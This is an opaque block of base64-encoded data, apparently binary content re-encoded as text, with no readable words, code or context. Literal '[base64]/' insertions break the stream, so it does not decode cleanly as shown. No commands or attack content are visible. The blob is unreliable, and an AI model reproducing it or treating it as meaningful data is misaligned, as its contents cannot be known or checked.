oYuRi/DrxNeJMOEX8Kvw63CnMOZw6rCiWUEU8OIw5ogfsOBKG0fYHoTwqs8wrhSwp/DmsKLOMOww6TDscOXaCY9JX7Dp8O3wr8Iw7lKwqzDsgHCqsK3wppSwrXCtw/CmcOiPzgkCFbDqcOJbgc/w7nDhgzCtsO/[base64]/ClcKeXBhcw5dLZlPDmCkmwqDDvifCrU5/w55Zw4vDglIlMsOJa8Kcwoovwqs2woMeworDvcK2woTCpjDDpcOLSCjDicOsHsOqYGfDr0w3w44FfMKIwrvCg8Kww7pbwr0LwogfdW3DrkDCmVQFw5fDn8KScMK9CAQpwrohwpXCkMKawpbChcKew5rClcKTwrtUw4lhJSc3w6MnMsOjwpXDsTB5IAoxdMOBwq/CncOdKhzDm0PDtRVZG8KXw4/Dv8KFwpDChHA3wp7CoMONdcO/wp0KMBDDhMOCRy8iw5nDjzjDlDp4wqVrPktAQW3Ds0vCvsKIICbDu8KRwp8uYcOrwqHDnMKgw4PCg8K8w6jDlU/[base64]/[base64]/DkknDsGPCmMKPDMOtQsOVwr8qw4LCp2DCoMOUwrvDvcOtQnV2wq0dwrHDrMK0w50HGiwNAsKSfCzCkMOna3zDucK7RsKQdknDgRcyQsKzw5rDhDHDocOMTWJYwqczwo4AwpRaL3hMwotew4bDgG9jCsOpSsKVwplnN1wlLxLChwEJwqfDpX/DrsKwaVvDgsKLN8Ouw7jDlcO4R8OwM8ODP13CvsOqPg5cw4hnfsKXPMO9wqbDojgzF1zDkzcHwot0w5cpeRY0L8KeZsKcwocFw6ILw4haasOVwotjw5hcX8KVDsK4wqUZw43CpsOMYxAMMW/ChsOpwojDo8OEw6vCicKzwpZieHTDncOCVMKSw7DDpD9jIcKTw4F/flXCjMKtw6TDgArDpcOzbi/CjlHCr0x2AMOSXSPCr8Ocwq4qw7nDq3wRVDEFFcOuwoULVsKwwq0vWELCvMKMfUnDu8Ohw4lTw7XDmMKkw7AWSTYswq3Ckg1aw61KXzsfw6zDhcKWw5/Dh8KGwooRwrzCtgYewrrCkcK6MsOJwqB9dcOnDh/CuVjCg8K1w4bCiCVGQ8OXw6QPQlohJT7Cl8OEVHTDlMKMwpxsw60+XlXDtjQ3wr/[base64]/w5Jqwr7DqmAOAzVcwrvCocOdw4fCoHvDqS/CjMOuwqgZw5XCmwVpwr3CoxrDg8KSw7/DjmQswpU3w6NVw43DsH3DrkTDv1/DlsKJG0TDl8KKw57Dul8Sw48oLcKaw490esK8B8Ojw53Dg8KxLXDCsMOCw6tcwq89w4HCpj0YZnXDpMKBw73Dgyw2QsO2wqbCqsKRQBfDr8K2w75YVMO0w6g3NsK7w7kEJcKvdQzCvcKuBsO7dlrDj056w6EFGnfCl8KiwrXDjcONwpPDq8Oxa3E/wp3DiMKOwrcpDlTDtsOrJG/Dn8OaD2jDqcODw5YoYsOHc8KgwpI8W1vCmcK9wqnDkjfCjsKQw7rCnXTCsMKywqo0dXtCDGgEwo7DmcOLPB7DlAFAVMOBw5dKw7MUw7V1WXbCv8O1Al/CvsKpDcO2w6bDnxxOw4TCjl1LwrY2wpHDq03DrsOmwo9GNcK+wpvDqcOPw63Dq8KPw5t/FSPDkhpyZMO2wrPCmcKmw5TDicKYw5XCpMK4MMOiaGnCqMO2wow2BURcPcOWIlvDh8KEwqrCo8OadcKhwp/DlGrDqMKiwq3DnkVaw4PCgMKDFsOKMcOEeHp0GMKFRhFcIi7CnkFTw6YHEgNvVsOPw4XDji7DrVrDmMK+DcOMXcKxwqLCtsOjw6rDkwsCwq9xw7t7EVsSwqbDtsKGZGMbb8O5w55ydMKvwrPCjy/DpcKoFsKLR8K8UsK3dsKbw5hqw6JQw440w40/wrQzWTvDhgXCr1dBw6APw7sqDyPCnMKEwpzCgMOASDbDgSvCksKwwpTCmXIXw6vDh8KlFcK2R8OcwpfDpGxIwqzCrQnDrcO/wpTCuMKMMcKUCikrw7rCmltawqAywqluF3dZfl/Dq8OzwoxtUS0Rw4/[base64]/CnsKADsO+McKHw6A+wrIcwqDCiMKqw4A7woxGw57DgMK7B8K3XsKBdR3DpsK/wrMnJmHCjMO3Q2vDsTPCtmfDo1pSQSnCrFfDoUd/[base64]/CrRnCgXAWBw/[base64]/MsKyw73DuC5jQlRQwrbDqMO7MMOROENdIcOewpnDkMKow5xZw57Dg8OBNTHDuHV4YQMcYMOow4ZCwp3DmHbDgcKkJsO3dsOLRnZ5w5saMwU1bXt/wo0Yw43DkcK4LsK5wrLDlgXCqsOAM8KUw78dw5Alw6wxbl5WWQPDshVuYcOuwpMNbi7DpMK0eWdkwql7Q8OmHsO2ZwEPw4EYHMO8w6bClsKadzvCqsO/[base64]/DkUDChynCl2IgTMOiw4cyw5PCiTPDp0vDgjUrDh/[base64]/HFsEw6TCvkJ9wocCwqPCnU7DuFp8NcKmbF7DksKnwpNsUB/DgGLCtBFLwr/Du8KbdsOTw6V+w6XChMO0NEovFcOjwrTCscOjQcOdbDTDvX0/Y8Kqw4LCjXhvw7wrwp8uXE3CicO2RA/DrnwtbsOJwpkxMW/DpW7Cm8Kiw4XDgk7CtsK0w5cVwoDCmT4yH1gkZlJMw7Jgw4zCgEfDiFjDkRY7w5NuLzESfwTChsOHcsO/wr1VMTp8XznDpcO7TV9vb2UMWMKKdMKyN3EmUTrDtcOgU8K8b0pZRFddUglHw6/DlQJXNcKdwpbCnhLChjZ6w4A6wqwIOXQDw6LCm0fCk0rCgsKew5JBwpUdfcOEw68WwrfCosOpGHLDhcOJYMKMG8KRw47DrcOOw6fCoSnCsjULNUTCv2VnWG/Cl8O1wokXwqvDkMOiwojDgTdnwoUQFU/[base64]/Ct8OeaMKeXhdfEcOPw7kNVXzDo8K/[base64]/Du17CrcOJS8KqRD3DnsOUPsK/ecOUKiLCnsKrwrvDsgV4AsO+MsKUw4DDmQ7DisO+worClcKgRsK8wpbCjsOtw7XCrgUIHcKIK8OoHDUhYcOlEwbCjWHDgMK+WcOKQsK/wqPDk8KpDDTDicKdwpbCkC9cw47CvVdvdsO1aRtswojDmiDDucKKw5vCqsO3w6k/dsOCwr3CpsKuFsOmwqVkw5vDiMKLwovCn8KCOCAQwqBAc27DoHDCvFzDlj3DpxrDu8OFYzcKw6XCtE/[base64]/[base64]/ChMO8wozCh8Ojwo53DSLCi20fw6/DpsOtwpkpw50zwrXDvGfDpVjCg8O9QMKEwrgVPyl3esK6VMKrd3hIcGR6XMOBCMKleMOlw5t+IlVvw4PCg8K9UcOIM8OJwrzCk8KFw6vCvEjDtXYteMOQTcK+I8OjMMKEIsKnw7tlwrpXwq/CgcOaay4RZ8KNw47ClkjDiWN6AcKdFDApKxLCnFI/AhjCiB7DmsKTw47Dkl8/wpLCn21QH1VrCcOBwp5uwpZcw5pdIXLCrVY0w41LZ0HChRHDiAbDmsK7w5rChXB1AMO9w5PDkcOZHlhNDAEzwqE/OsOlwqzCgAB0w5NAHBwQw4oPw5vCkztfahVJwotwbsOhWcKew4DDssOKw7F+w53DhRbDh8Ohw4gqKcKHw7Uow4V5ZXBTw4JVdsK9F0PCqsK8BMKJTMKYfcKHM8O0eU3Cq8OEOcKJw6FgHAEwwqjCm0TCpxrDisOKFRXDs2YewqpYNcK/w447w69jfMKnK8K6BAMXLy0pw6oPw67DpTbDu1s5w4XClsOAbQZkZ8OzwqDDkn8Jw6QiVMO8w7zCo8KTwpDCkUfCnnxEf0AIQcKyO8K/YcKSUsKJwrBAwqdXw7grVsOBw5FxF8OEa2tdXsO/w4hqw7fCnC5qUjhrw65uwrXCmWpawofDn8OdSC8EGsKyGF3CkS/CrcKDesODAWnDrETCqsKZB8KzwosNwqrCu8KUek7CkcKtSCRew74vajnDm27DtjDDmkHCnWFFw5UGw6AJw5Bvw6Jtw4fCr8O3EMK1XsK5w5zDm8OgwoR3RsOnEB/CpMKnw5XCssOXwrwTOjfChnPCnMOaHi4pw7rDgMKoMRvCmVzDsAR6w4vCp8OOZD1mcGsywq4Yw6DCmxgdw4tUdMOqwqwGw4oNw6vCkhBAw4RxwqPClHNTQcK7K8OjRjjClWJXCcONwpJRwqXCrjJ8wqVSwocWWcKOw4FTwoHCp8KFwqUYWkrCo0/CosOxblLCucO8AUvCqcORw6czVUwLBSp3w606PMKCDWl8EGQHH8OQKcKXw6YfaC/DuVcZw5MBw41Dw4PCg27CoMOvWFo6HcKLNkZ1HXPDoRFDdMKOwq8EPMKoS2vCrTYhDBXDicOnw67DvsKIwoTDsWTDmMKMLB/ChsO3w57DlMKUw7lpNF0Ww4xHIsKTwr0/w6osB8KQKizDj8KCw5PDpsOrwqfDji1SwpknGcOCw43Dom/DjcOJCcOSw69Iw4QHw61Ywo4PY1DCj20Nw49wSsO2w6QjGcKKaMKYOwtuwoXDhRPCnFbCigzDmX/[base64]/CnMKKw7I2wqHCq8Kcw7bCjTZswrTDjhxnPMOqORkjwrLDiMO8w5vDsDZHXcObJMOSw7NEY8OHdFpFwo9mTcKbw515w7A0w5nCjWwQw53Dn8KKw5DCvsKoAkAvL8ONGA7DvE/Dtx1MwpTCm8KswrTDhhnDi8KdBTzDhMOHwoPCh8OyPlDCjgLCgG0Ew7jDusK7esOQfsKfw6p3wq/DqMO9woozw7nClcKhw7TDgTzDvVd5dMOqwo8yG3DCqMK/wpHCgsO2wo7CpkjCocOzw7PCkCzDmcKdw4HCt8Ogw61dMSNvJcOZwpIiwpJmCMOEBSkcBMK1G0TDtsKeCsKFw6/CsiTClhtXYEsgwr/ClAU3RF7CiMKjbT3ClMOtwopvM1LDuTLDqcOowotFw5jDoMO8WSvDvcOCw5Ewe8KvwpzDiMK5JF82Vm/[base64]/CiVMYw5F1acKYwpTCg8KiG8K/w6zDq8KPw5IOw7BYJ1w+w5IzGyPCsUzDtcO/HnzCjmjDkUAdIcOLw7XDjW8QwpDDjsKbIUtBwqPDj8ObZcKlHS3DiSnClQ89wrl4SgjCrMOGw6IoemzDix3Dm8OuLnHDrsK/[base64]/[base64]/wrJsKVULw7NebmrDpDDCow8RwpVcw5MhwphMw6kywozDtjlTX8Oyw5bDsQ19wonCkXLCl8KxI8K5w7PDpsKNwrLClMOrw6zDvQrCsmx8wrTCv3dwK8OLw6oKwq/CqSPClsKqc8KOworDlMOeGsKhwql1Fz/Dp8OTHxFZCVN8CEV+LmnDo8OPQ1UMw51ZwpUpCAFpwrTCo8OEb2hxbMKTK29vXCkgU8OsJcOWJcKuKsKrwrVBw6gQwrMPwosVw7QITA8uFVVTwpQzJTPDmMKRw6liwqbDoVrDqiPDk8Okw7DCghDCtMORYsK6w5IBwr/Cvl8hD1sZFcOlPBgyTcO4JMKYPjHCuB3DncKKJT9Kwq4yw4lHwqTDo8OiTmY7eMKCw5PCtx/DlADDisKmwrLCmxdVcw4Owrp9w4zCmX3DnEzCgVNKw7zCuXnCqGbCpQnCuMOow6sTwrxWI2PCn8Kiwq4mw4txLsK6wr/CusK3w63Dp3V4woDDicKTLMOPw6rDmsKBw7gcw4nCncK9wrs+wqvCm8ORw4Vew7zDrXI/wqLCucKfw4pcwoEQw7krcMK1cwzCiC3DvsKnwp1EwpLDmsOzSG/[base64]/CvgnDisO7wqIcMyIZwowDc8K5w4nCgWHDoEvCqh/CsMODw4h6wpHDh8Kcwr/CrB9UZcOQw5/[base64]/ScOKwofDhgLCgcKYYsO6UxdyD8Kue0VKw6cbwrIiw7Bew4EXw6QTQ8OUwqQPw7bDpMO0wp48wqzDtUYEdcKhU8KeJ8OCw5TDjwocC8KfasOfXH/[base64]/[base64]/[base64]/DisO/w6/CkMKQw6DDul03bcOXw4oZw4vCn8ODVEnDssONV3XDnQ/DgkMiwp/DhCXDmFPDmcKRFnDCqMKYw5BrdsKKNjY3IyjDr1A6wox9FQXDrWzDo8Ksw406woMEw5FjG8OBwp59MMK5wpwLWBgbw5TDvsOnDMONSiQXw5ExYsKRwrAlJjBxw6TCl8OgwolsbTzCnsKGH8OhwrTDhsKqwr7Dsi7CrsK7Fj3CqVDCiW/DnxtYLMKxwrfCjBzCn2czbw3CrRoWw6/Dj8OiJ0Qbw7xXwp0UwpzDpsObw5kxwr0Sw7fDicK9EMOfXsKkYsKfwrTCpcKvwooyQcOocGNyw6TCscKrQ2BUPlJkYXRBw7vCt100QgIFTz3DlD7DlD7CrncIwonDvDQWw5HCqiTCmcOZw6E7cjcRN8KKBE3Dn8KcwpAtSSzCvHQDwp/[base64]/[base64]/CrkY5wobDkMOCwoDDsSgnwonDrsOUwo7DqX8vBcK8w7hQwppiN8O4IB/CssOIPsK/[base64]/XmLCocKPwoZ+El1Tw7ATZMObwqcfVcOewrvCr3AOSgQ1wogdwoAUMmo0e8KAf8KSe07DhcOUw5PDt0dVG8KWV143wpTDqcKyL8KpZcOZwqJaw7XDqTpFwpJkV3vDgDwZw6sBQG/DrMOkNwBcWAXDk8OwHX3CsT/[base64]/CmSwzw7/CtMK0USzDmV5yw5gZBsK4aMKHAiVJW8KWwoXCrcKPHAZrO00Mw5LDpyPCsX3CoMOzNDZ6MsKmL8KrwqBdfcK3w7XCtBbCiwfDkzLDmlpawp03d3djwr/[base64]/DgHM3wrvCn8OoJ8K2e8K/eFlqw47DqGnCm3/CnCJDY8K1wrNQPQtIwplCbXXCkyMHKcKWw7PCoTdRw6HCpiHCrcOnwr7Dph3DncKlY8KNw63DrXDDl8OQwrbDjx7CnQcDwqM/woRJDU3DoMKiw5DDlMO3DcO5Wg/Dj8Ombzxpw6pEdmjDmS/ClH8rPsOccVTDjFTCksKgwrPCosOER2h5w6/DgcKYwppKw7s/w6TCtybCuMOmwpdhw6VFwrJzwpx/FsKNO3LDo8OUwqrDsMOlEMKjw77CvF8mQ8K7L1fDgyJgf8Kee8O/wrxyA0Jdwrgkwo/Cp8OqXEzDn8KcM8KhBcOGw5jCswF/RsKswrdSC3/CjATCoj7Dn8KwwqlxLELClsKhwprDsDFSRsOEwqrCjcKfVTDDg8OtwrVmKm8/wrgQw6PDhsO4C8Okw6rChcKnw70Qw59FwpsqwpfDtMOtFcK5amDCtcOxd04ybkDCpipBVQvCksKWVsOXwqoiw5FVw64uw5bCkcOXw71vw5/CqsO5w7c9wrPCrcKDwpktK8OtdcOiYcOQMXlpLhjCo8OFFsKQwpDDisKww63DsUE3wo7Cj35VGFHCrjPDsADCoMO+RijDlcKOG19Cw6HCusKvwopkZMKLw6cew7ICwqAVSSd3ZsKnwo5Uw4bCpgLDpMKyKVPCvi/[base64]/[base64]/DpMOaw7gRw6vCsSpPAhXCiMOqw6BaUcKFw6LDmMOQw7rCsichwoc8RSgAWXUTw6N7wpZtw7FTOMKwTMOQw6HDol0ZJsOJw47DnsO5OUYJw4DCuWPDq0vDt0PCt8K6UzNuF8O7S8Orw45hw73ChH7CkMOqw5LCr8ONw58gcGxYU8OxRz/CvcOUKzoNwqcewqPDhcO/w7rCo8ORwr/CqRUqw4TClMKGwr9zwpLDgwBLwp3Dp8KKw45Vwp0pD8KRP8OLw6zDi0gkTTdgw4rDk8Kjwr/CkGDDvUnDlQHCml/CuTjDr1dfwrgvHB3Co8Kew6XCmsKiw4ZpOW/DjsKpw53Cqxp0NMORwp7CuQREw6BuXHNxwoYCNzXDpmEvwqkUPFEgwpvCl38/wqtJL8OpbgHDoH3CrMOlw7zDlcKJUcKYwr0FwpLCk8K4wrZ+K8OSwr7Cq8K3AMO0WTPDisOUK1vDmgxPKMKIwpXCtcOSSsKDRcKEwovCn2fDjQjDpDjCvgTDmcO/[base64]/[base64]/CmAg3AcOiwq7DscOPwqRtScOjHMODwqzDv8OYcXYFwqHCkk/DvMOYIsOvwoPCnhfCsW5YZ8OlThRcJMOYw5F3w6FewqrCmMO1LAZAw6zDljXCv8OgLQMkwqbCuDTCoMKAwo/CsVHDmhNmJxbDoS0PDcKtwo/DlBbDj8OKTiDCmUNDOHpBV8KuYE7Cu8OiwrJrwocgwrpZB8Klw6XDmMOvwqrCq3/CiFw3IcK7JsOuPn7Ck8O3YiUnc8KpXXkMPDHDkMOLw6/Dr27DicKEw6wPw7spwr44w5U4TVfCocOyNcKHIcOfBMKsH8K4wr0lw78GcD8zdk00w7nDsEDDjHxWwpTCtsO6TiQYHSbDtsKOASV/KsKFAhDChcKkOS4jwrYwwrPCtcKAbhHCmjjDl8Kaw7fDn8KBIErCsU3DvknCoMOVIgXDih0PACzClj1Pw6zDnMOEABXDvTR7w5vCscKNwrTClMK8Z31XdwkPWMKswrNlIsONHmpMw4Ukw5vCky3Dn8OVw69ae35JwqxWw6Ziw5fDrzjCv8Knw6YTwppxw77DmXdFF2/DlwTCp2RnFy0ET8KEwotFacOkwpLCvcKzLsO4woXCl8OSNw1ZPhfDisOVw4VKfBTDlR8xZghcGsOMKh/[base64]/[base64]/DssKYwrZBw7bCnVjDgMKGHMKDw7HCoMOawrLCrWvCnX1mSkHCrxgVw6MWw5nCgx/DjcKzw7rDkSZFF8Kiw5PDl8KAGsO7w7cdw7fDncO1w5zDssKAwrfDgMOIGhsFdy9cw4xvM8O9A8KeQ1dqZDxew7LDq8ONwqVbwpjDsD0jwogDwq7CnADDlTxYwo7DrzbCrMKaADJ/dTnCv8KTcMKkw7c7bcO5wp3CgW/DisKaXsOtQwzDnAdZwpPCsjnDjiE2WcONwo3DsyPDpcO5J8KpKXlcBMK1w705HHHDmjjCkil0AMOsO8OcwrvDmHjDqcKcShDDqwjCph4LccKYw5nCrVnChUvCkVTDoBLDsFrDsTJULQPDncKPI8O/wqzCmMOAdX0EwqTDnsKYwqw9R0sVPsOMw4BsB8O0w6Zkw7PCr8KpFGMEwqbCs34rw47DonJIwqYIwp1jTXLClsO/w73Ct8KlQyHDoHnCssKXf8OcwqpmR0HDq1bDhWIbKMO3w4dKSsKVGSPCsnrDvjdhw7VGLzzDhsKFw6s2wqnDqW/DiEFTbgNaGsODWyYuw7J8OcO2w4xmwrt1aRczw64lw6jDocOEHcO1w63CvivDhGMMQFrDocKMNDJbw7fCvj/DiMKtwpgIVx/CncOtdkXCisO1FFYyasKrU8O8w65ua2HDs8Oxw7zDq3XDs8OLSsObNsKDWcKjd20MVcKPwqLDvQgiwqknWU7DkRXCqxDCi8O0FDoTw4LDj8Ohwq/CoMOowotmwrIywplfw7lvwpMuwobDiMKAw6hlwoQ/[base64]/DvTPDgG3CjTHCpcK/c8OWw47CvS8mwo04csKtDhPCucOdw5pHR1Jvw74Bw7BMcsOHwowYNzDDnDQ+w55Swqk5X0w2w6PDksOXWXPClwbCqsKWcsK0FsKLNQtmdcO5w4/CscKxwrdrRcKfw5JMDCoEWA7DvcKwwoV/woc0NMKXw4oVFkZcPDHDpBkswo3CkMKFw7/CoFlEw4YSRTrCscKfC3d0wonCrMKgEwBvKnjDi8OWwoMuw6vDm8OkL0EZw4VddMOSC8KxGxvCtDMdw48Bw67Dp8KlZMOGaRpPw7zClEYzw4/DqsKkw4/CqEEUSzXCosKWwpluU35tP8KvDlx2w7xxw58XXVvCucO7A8OIw7tAw6cKwqkIw6FuwpY1w4PDp0zCnkMPEMOSL100N8OMFMK9PAfCgmlSJWxAIyk0B8Kpwr5qw5YPwpjDnMOkfMO0DcOaw7/CqsKeWkvDl8Kdw4XDjhMqwptLw5zChcK+FMKMBcOFFyZhwqsqd8OiFmwdwrnCqgXDtAI6wodgEGPDjcKBZDZ4HkzCgMOAw4J5bMKOwo7CmsKIw6fDrzdYQFnCi8O5w6LDolI7w53DvMOJw4cvw6HDvMOiwrDCscK/FgAowq3DhUbDkglmwpbChMKpwpUXAsK1w5IWCcKCwqseHsKuwqLDr8KGLsO0B8KMw4jCgGLDh8Klw7oPRcKANcO1VsOSw7DCv8OxBsOpcSLCvyAEw5B8w6HDusOVOsO/OMOBGcOMQU8qBgbCjTPDnMKoXhtow5ICwoDDoEx7BizCsRR1fcOcDsO6w4zDgcOMwpPCswHCjHTDkGJGw4nCsDLCl8OywoDDvjPDtMK6woECw4B1w5ssw4EYDhXCkDfDu0U9w7/DgQJWH8KGwpl6wpF7LsKkw6XCtMOiPMKqwpDDmh/CmibCshbDm8KacDl9wpQ1YiEIwq7DkClCPiLDgMKeEcKXZlfDsMO/YcOLfsKACXPDujPCgsOtR1RwecOxbMKYwpXDqm/DpzchwpTCkMKFYsOxw4/CiXzDpMONw6nDgMOPO8OtwpXDn0duw65UcMKdw43DqCQxe3XCmw1Jw77CqMKeUMOTwpbDpcKgHsKUw4BRY8KyZcK+Z8OoJzdjw4phw65DwrNewrfDoWtAwpByT33CgGNmw5zDt8OLDQQnSldMdGLDocO/wrXDgBB3w4w/DB9OHGJMwqAtSgJyPkJVBV/Ck2xIw7TDqAvCm8Kew7vCmVZNC1o+wrXDpnXCksO1w7Mdw7tNw6DDosKnwpMnTljCmcK6wr8+wptuw7nCqcKzw6zDv0ViXy92w457FFU/Q3HDnMKwwrRwVGpITRcgwrvCi2vDp3vDkzvCpz7CsMKLaxwww6HDjy5Lw7nCpMOmDQTDhMONb8Kqwo9oT8K9w6tFLzPDr3LDm2/DikJSwqx+w7l4AcKuw7sIwrR0BCByw4bCgCbDhH0Rw6x0ejLDh8KCbDYfwrAsSMOPQ8OhwoPDscKZUmtZwrE+wos3D8O4w6wyH8K+w4VKS8KBwokaOcOJwp56IMKPFsOVLsKnF8OeUcOCYnPChMKMw4lzwpPDgj7ChEfCkMKOwrU3QgpzIWnDgMOTwqbDtl/[base64]/CulXDmsOvwoLDnyhJw6TCqMOUJF1Iwr08wqEnKxLDsHYOPMOHwpI6wp/DsTNDwpUfW8OkSMKlwpTCpMKzwp3CgVQMwqJXwqXCpMOSwrbCr2XDl8OqEMO2wrvCmxVkHWEEFCHCrcKjwqhRw6Bnw7cbPcKLP8OswqLCvw3DkSgSw69JO0bDusOOwo1/bmJZfsKOwps6UsO1bGdOw5ASw5J/[base64]/SURSDlVpwqR3wplnO8O8DAnDniowAMOhwpnDhsKVwrMJOybChcOZQWZRKMK6wpTCvMKnw6LDosOwwpfCu8O9w7fCgBRLX8K2wrEbJCJPw4DCkxzDr8O7w5zDssO5ZsOmwrvCrsKbwrrCihxGwp8sbMOBwrVrwp9Mw5nDtcKjTkXCkkzCvCtLw4U/EsOOw4vDk8KGesODw7HCtcKawrRpPDfDksKSwrjCq8OOfXfCv3hFwonDvAgbw5TCkFHCp1dfeFFSXcKUGHZifGbDs2fCvcOewo/[base64]/Dl29iKHfClgfCvR8TVMKuwoUKJBc1Kz7DlsKSw7YQd8KOacOHOAFaw6l+wovCtQjCuMKEw5fDkcKRw4vDpi9CwpHDrG9pwrPDq8OyH8KBw4jCgMKPdVfDrMKCEMKSK8KCw5pgKcOxY0/Dr8KGOD/DgcOkwqTDoMOfasKgw6jDlwPCuMOvW8O+wrN2OH7DucOga8K5wqBwwox8w4gwEcK3DGR3wo1yw5IHC8KPw6HDj3FYJsOxWXQZwpjDs8OnwrQfw78gw4MzwrHDoMKMQcOnTsO2wq92wr/Ci3jChcO8Jmd9bMK/FMK6SwtUV0bDnMOFUsKHw68sPcKtwrZuwoZywpRuYsKNwq/CnsOqwow3EsOXQMOqfDzDu8KPwrXDh8KywpvCqlhTJsKew6HCrlkVwpHDg8O1K8K9w67CnsOAYEhlw67ClBUVwq7CoMKwWkdLDMOfWGPDscOWwrDCjwdGNMOJBHDDg8OgQFwhHcO+OEoQw7TDo0pSw4N1MVvDrcKYwpDDpsO7wrfDscOAWMO3w4/Dq8KLasOewqLCscKMw6rDvHsNHcObwqjDncKPw4RmP2UAYsO3w6jDjwZfw5p/w7LDmGV8w6fDu1LCnsK5w5vDtcOGwpDCtcOZeMO1D8KCcsOgwqVywrl1w4hfw5PCjMO1w6I+W8KJQ3HDoT/CkgHDvMK8wpjCvW/CrcKvdGl3eiXDohDDg8OuH8KCHSDCmcKiJi8tVMO1KEDDrsKZa8Oow7RCY1Eew7vDrMK3w6PDvB9vwo/Dq8KUa8KOJMO7bWPDlHFlehzDhi/ChAHDlCE2wr13I8Ovw5tAKcOgcMKtCMOQwrlKABXDiMKYwp5oGsOOw50cwp3CoRAtw5fDu2pBcWAGVQPCjcOkw6Rzwr/CtcOUw796w6XDq28yw78sdsKgR8OWQ8KEwprDlsOCVxLCqXpNw4E6wqoQwrozw4lbLMOew7rCjDYCO8OxQ0DDhcKPbl/[base64]/Dhj8qd8OxB8Kvb8KGwpRhw7ZMwqXDv8Kww7LCmm/Cl8K2wqAyw5TDhFTDllJBLhIjHhrCmMKAwoxcOsOFwogTwoQMwpojW8K6w7XCgMODPi55BcOiwpAbw7DDlztmDsOnGWnDgMO9a8Kne8Ojwol/w7ART8O+AMK5EsO4w57DicKywpfCpcOpJQfCh8Ouwp0rw6HDjlRuwoZzwq3DkC4BwpHCvzp2wobCosKXMFciCMK3wrV3MVzCt0/DvcKHwrFiwrrCl17DsMKzw6USZSkqwpkJw4TCgcKte8KEwqfCt8K3w7kLwoXCm8O8wpdJMsKvwqlWw5TCmRNUG1gJwozCjnh+wq3ClMOicsKUwqBiFsKJL8Oaw4pSwrfDpMOlw7HDkyTDjljDngzDg1LCncOJZHHDrcOmw5d1eX/[base64]/[base64]/DrsKQw7d5D8OTwq/ChUhnLcOswqvDg8OFw7zDpEkXVMK3J8KFwrNsGWBIwoA3wrvCl8KNw6lEfRvCrz/DncKYw6l9wph2wofCijAIIMO9fQxuw4TDgQvCvcOww7IRwonCqMOxAV90TMO5wq7Dm8KfLMOCw5RFw4Ufw5lGFcOVw67CnMOZwpTCncOswoIPD8OhE3XCljVawpI5w796KMKALHhKHRLCucKUSQBdBWJ/w7MuwozCumbCl2J4w7ETMsOLGsOxwpxJRcOlE2ZFworCm8KuKsOgwq/DvT9rHMKNw6fCqcOwWQjDu8O3W8OHw6nDk8KqPsOmf8O0wr/DvFcqw50YwpfDgG9MUMKZaytqw7DClgHCjMOhQMO4eMOLw4DCm8OpasKowoDDgsOrw5JweVQNw5nCl8K0wrZZYMOYKcK+wpRaccKYwrFOw4bCmcOFVcOow5nDksKQHXjDtSHDusK/w6bCt8O3NVR7P8OdVsO8wqMvwoQlLlA0ES1twrzClgrCpMKmfFPDk37CsnYfdFbDqygrJcKdacOVBXrCmwXCo8K/wo96w6AGIjLDpcKow6wQX3zCgCnCq0RHZ8Ksw4DDmyVpw4HCq8O2YXYTw43CsMOTZ1PCoVQqw4JfKcKpc8KGw6/Dn1zDt8K0wpLCpMK/[base64]/w5AZwrLDksKlBcK8wrcDDCtwwqLDucK8VxNMMMOcTMOTJEPCl8OCwrxSEcO9Ez8Mw67ChcOTTsOBw7/Ckn3CukkKXCA5VAzDksKdwqvCqk8mTsOKM8O3wrfDicO/LMO4w7YMPMOtwpw9wpl1wpzCscKsEcKxwozDh8KHBcOHw5fCncO3w5/CqB3DjHRBw5FOOMKxwqfCtcKnWcKTw4rDjsOtPhYew6TDqcOSE8KvIMKLwrQ9ZMOIFMKcw7UeasK8ZDwCwp7CmsOIV2x2PsOwwoLDlDUNZBzCnsKIEcKIQiwXVzjCksKvLTMde2UNV8KmBVrDksORY8KcMsOuwrnCh8OaKBHCokhnw7LDj8O8wq/CgsO7RRHCrGjCjMOmw4MmMzXCpMOawqnCs8OdCcORw5MxByfDvHZOCx7DpsODEBTDgVjDkh1BwrtuBADCtk4bwoDDtwk0wqTCtcOTw6HCpxjDtsKew494wrrDlcOew4wlw6wSwpHDgyXCmsOHOGtPVcKIMTAbH8Oxwq7CkcOZw5jCrsK1w6vCv8KMXUrDqMODwq/Dm8O+LEwxw4NZNwpFZcOANsOgQMKuwq5Ow4NOMysjw47DqkBRwoQNw6rCsxEcwrbCn8OrwqTClStJb31zfDjCjMOhDwYEwo18SMOBw7dGS8OqEsKbw6jDshnDksOnw57ChgxfwpXDoQfCsMK7ScKZw4bDjjNaw4V/NsKWw5dGLUXCp21hT8OQwrPDlMOhw5XDrCx+wqExDx3DuAPCnmnDgcOASBU9w7LDvMOkw6DDqMK3wr7Co8ONLSvCjMKDwo7DtFUHwpXCt3jCgMOoK8OEwrrClMKlaAHDkE3CvsOgPsKdworCnUl6w5HCrMO+w6JVAMK/EUfCh8KhbkBVw6HClAVffsOKwpgHQcK1w6VPwpgWw5dDwrMpb8K4w4TCg8KQwqzChsKGNWfDqj/[base64]/DjcOAwop/wr3DjMOCw5PClcOKw7fDoMOwwpHChMOSSsOwSsOtwqLCgnh9w5PDgioyXcOcCwEwFMO5w4FLwodEw5bDnMOCPV1zwrovbMOywrFcw6fDs1jCg2TDtnoGwpjDgnNdw5t2G0/CsxfDlcO6J8OjYyotdcKzYMOyOU3DsDnCn8KlQEvDi8Ohwq7CjCMpYsK9ScOLw7FwJMOEw5fDs0wIw4HCncOYNTzDvTDDp8KNw4vDowPDiVR+d8K/HhvDoGfCmcOFw4IoQ8KESBogd8O7w4PCmwrDn8KiG8OWw4fDqsKDwqMJWijCsmDDszoTw4ZrwrbDksKOw7DCp8Ksw7jDrQZsYMK2YhoARhnDvCEYw4bDoH/DvxHCncOuwqkxwpoWYsOFJ8KAG8O/[base64]/CsOgVsKyZSFic2XCigsrw7PDksKsw6TDhsKbwpHDgsKOwphowojDpBdxwro6JgtrVMKPw5LCngzCuwjCsw1Yw7HCqsOzDl/[base64]/CtcKoHC53wppmTsK/bMKcKxjDhDPDusKnI8KFSMOpS8OdfFFmwrcxw54iwr9+fMOzwqrCsU/Di8KOwoHCr8K7wq3CpcKKw7fDq8OOw73DgjtXfE0WfcKqwpg0T1bCj2PDpjDCpsOCIsKmwrgxdsK0DcKESsKDUXxOBcOcAl1QDQDClwfCpTp3D8Olw6/[base64]/[base64]/Cv8K8w7PCpE7DlAd6wozCo8KZw7wRwpjDszgawpXCvUlqYcOFI8Oyw4hFw41Nw5zCmcOZWgABw6tZw5/DvlDDggjCthLCmXhzw49eacOBAk/DrUcac15XGsKkwr7DhSAww43CvcOWw7jDtgZ7Nwtpw6nDjmv